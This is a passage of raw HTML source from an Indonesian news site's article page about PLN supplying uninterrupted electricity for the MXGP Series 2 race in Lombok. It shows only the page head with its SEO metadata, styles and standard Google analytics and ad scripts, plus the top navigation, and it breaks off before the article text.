

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/
body_size: 19371
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok | Cakrawala Indonesia</title>
<meta name="description" content="MATARAM(Cakrawalaindonesia.id) - PT PLN (Persero) sukses menghadirkan listrik andal pada gelaran Motocross Grand Prix (MXGP) Seri 2 di Sirkuit Selaparang,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok | Cakrawala Indonesia" />
<meta property="og:description" content="MATARAM(Cakrawalaindonesia.id) - PT PLN (Persero) sukses menghadirkan listrik andal pada gelaran Motocross Grand Prix (MXGP) Seri 2 di Sirkuit Selaparang," />
<meta property="og:url" content="https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Listrik Tanpa Kedip" />
<meta property="article:tag" content="Mataram" />
<meta property="article:tag" content="MXGP Seri 2 Lombok" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="NTB" />
<meta property="article:tag" content="pln" />
<meta property="article:section" content="NTB" />
<meta property="og:updated_time" content="2024-07-09T13:27:48+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg" />
<meta property="og:image:width" content="1179" />
<meta property="og:image:height" content="663" />
<meta property="og:image:alt" content="PLN" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-09T10:45:51+07:00" />
<meta property="article:modified_time" content="2024-07-09T13:27:48+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok | Cakrawala Indonesia" />
<meta name="twitter:description" content="MATARAM(Cakrawalaindonesia.id) - PT PLN (Persero) sukses menghadirkan listrik andal pada gelaran Motocross Grand Prix (MXGP) Seri 2 di Sirkuit Selaparang," />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="2 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg","width":"1179","height":"663","caption":"PLN","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/ntb/","name":"NTB"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/","name":"PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#webpage","url":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/","name":"PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok | Cakrawala Indonesia","datePublished":"2024-07-09T10:45:51+07:00","dateModified":"2024-07-09T13:27:48+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok | Cakrawala Indonesia","datePublished":"2024-07-09T10:45:51+07:00","dateModified":"2024-07-09T13:27:48+07:00","articleSection":"NTB","author":{"@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"MATARAM(Cakrawalaindonesia.id) - PT PLN (Persero) sukses menghadirkan listrik andal pada gelaran Motocross Grand Prix (MXGP) Seri 2 di Sirkuit Selaparang,","name":"PLN Sukses Layani Listrik Tanpa Kedip Selama Gelaran MXGP Seri 2 Lombok | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/07/63.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/pln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fpln-sukses-layani-listrik-tanpa-kedip-selama-gelaran-mxgp-seri-2-lombok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/28899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=28899' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-28899 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="gmr-recent-marquee" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan">Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan</a>
								<a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="gmr-recent-marquee" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat">Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat</a>
								<a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="gmr-recent-marquee" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan">Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan</a>
								<a href="https://cakrawalaindonesia.id/wabup-kampar-akan-hadir-di-acara-soft-launching-kebun-raya-universitas-pahlawan/" class="gmr-recent-marquee" title="Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan">Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan</a>
								<a href="https://cakrawalaindonesia.id/terima-audiensi-pwi-wakil-ketua-mpr-puji-profesi-wartawan-ikut-mencerahkan-dunia/" class="gmr-recent-marquee" title="Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia">Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
